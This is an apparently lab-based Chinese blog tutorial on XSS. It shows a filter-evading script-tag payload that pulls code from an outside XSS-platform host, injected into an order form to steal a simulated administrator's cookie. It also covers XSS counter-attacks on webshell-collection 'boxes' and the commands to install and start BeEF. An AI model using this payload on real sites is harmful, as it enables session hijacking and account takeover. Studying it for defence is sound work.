WEB漏洞—XSS跨站之订单及shell箱子反杀记

WEB漏洞—XSS跨站之订单及shell箱子反杀记

Yatming的博客WEB漏洞—XSS跨站之订单及shell箱子反杀记





首先是军锋源码演示(搭建过程,我放到我踩过的坑的栏目了)

网上找一个xss平台,创建一个项目,使用默认模块,有的xss平台是叫加强的默认模块,都差不多,我复制的第一个代码

1 | </tExtArEa>'"><sCRiPt sRC=//as.vip/O34m></sCrIpT> |

将这个代码,插入到

然后模仿管理员登陆后台查看订单



到XSS平台查看



可以看到已经获取到cookie了

使用postman





暗杀箱子环境搭建

1 | 文章链接:https://icode.best/i/73018545965191#%E7%AC%AC%E4%B8%80%E6%AD%A5%EF%BC%9A%E8%BD%AF%E4%BB%B6%E4%B8%8B%E8%BD%BD |

但是我个人不是推荐它的文章的操作步骤,因为我的报错了

我的方法是下载源码之后,分享的链接的文件里面有两个文件夹,然后一个是asp微型服务器,一个是源码,将他的asp里面的下图指示的服务器放到一个目录,然后不要用win2016往上,选一个低版本的,我用的是2003,然后也不需要像作者一样放到phpstudy里面。只需要和下图一样就行,然后双击就可以打开

下面2个实现获取当前网站的ip地址

1 | &_SERVER["PHP_SELE"];正在执行的脚本文件名 |



使用的时候可以抓包看是否向不明地址发数据包,如果它发送的是账户密码之类,我们可以构造xss脚本反杀





beef



新版的kali默认是没有安装beef的所以需要安装一下

1 | apt-get install beef-xss |

安装完之后输入beef-xss打开即可,中途会提示输入密码,别忘了设置,然后就会跳转到浏览器的登录页面,默认用户beef

1 | systemctl start beef-xss.service #开启beef |

1 | beef-xss #使用beef,使用这个的时候会自己跳到平台 |

